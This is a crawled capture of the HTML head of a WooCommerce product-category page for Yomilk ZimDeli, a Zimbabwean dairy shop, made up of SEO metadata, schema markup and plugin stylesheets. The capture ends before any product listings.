

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yomilk.net/product-category/products/page/7/
body_size: 37409
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="YoMilk Zimdeli">
<meta name="application-name" content="YoMilk Zimdeli">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon"  href="https://yomilk.net/wp-content/uploads/2020/12/app_splash.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://yomilk.net/wp-content/uploads/2020/12/app_splash.png">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Products Archives | Page 7 of 8 | Yomilk ZimDeli</title>
	<link rel="canonical" href="https://yomilk.net/product-category/products/page/7/" />
	<link rel="prev" href="https://yomilk.net/product-category/products/page/6/" />
	<link rel="next" href="https://yomilk.net/product-category/products/page/8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Products Archives | Page 7 of 8 | Yomilk ZimDeli" />
	<meta property="og:url" content="https://yomilk.net/product-category/products/" />
	<meta property="og:site_name" content="Yomilk ZimDeli" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yomilk.net/product-category/products/","url":"https://yomilk.net/product-category/products/page/7/","name":"Products Archives | Page 7 of 8 | Yomilk ZimDeli","isPartOf":{"@id":"https://yomilk.net/#website"},"primaryImageOfPage":{"@id":"https://yomilk.net/product-category/products/page/7/#primaryimage"},"image":{"@id":"https://yomilk.net/product-category/products/page/7/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&ssl=1","breadcrumb":{"@id":"https://yomilk.net/product-category/products/page/7/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yomilk.net/product-category/products/page/7/#primaryimage","url":"https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&ssl=1","contentUrl":"https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&ssl=1","width":533,"height":800,"caption":"GY175g"},{"@type":"BreadcrumbList","@id":"https://yomilk.net/product-category/products/page/7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yomilk.net/"},{"@type":"ListItem","position":2,"name":"Products"}]},{"@type":"WebSite","@id":"https://yomilk.net/#website","url":"https://yomilk.net/","name":"Yomilk ZimDeli","description":"Zimbabwe&#039;s Freshest Dairy Products","publisher":{"@id":"https://yomilk.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yomilk.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://yomilk.net/#organization","name":"Yomilk ZimDeli","url":"https://yomilk.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yomilk.net/#/schema/logo/image/","url":"https://yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png","contentUrl":"https://yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png","width":512,"height":512,"caption":"Yomilk ZimDeli"},"image":{"@id":"https://yomilk.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zimdeli","https://www.instagram.com/zimdeli"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yomilk ZimDeli &raquo; Feed" href="https://yomilk.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yomilk ZimDeli &raquo; Comments Feed" href="https://yomilk.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yomilk ZimDeli &raquo; Products Category Feed" href="https://yomilk.net/product-category/products/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://yomilk.net/wp-content/plugins/woo-delivery/block/assets/css/frontend.css?ver=1.3.77' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yomilk.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-core/blocks/login-form/index.css */
</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-core/blocks/primary-nav/index.css */
</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/member/index.css */
</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/members/index.css */
</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/dynamic-members/index.css */
</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/online-members/index.css */
</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/active-members/index.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://yomilk.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='hide_field_class_style-inline-css'>
.cfef-hidden {
					 display: none !important;
			 }
/*# sourceURL=hide_field_class_style-inline-css */
</style>
<link rel='stylesheet' id='onaerp-statements-css' href='https://yomilk.net/wp-content/plugins/onaerp-statements/public/css/onaerp-statements-public.css?ver=1.0.0' media='all' />
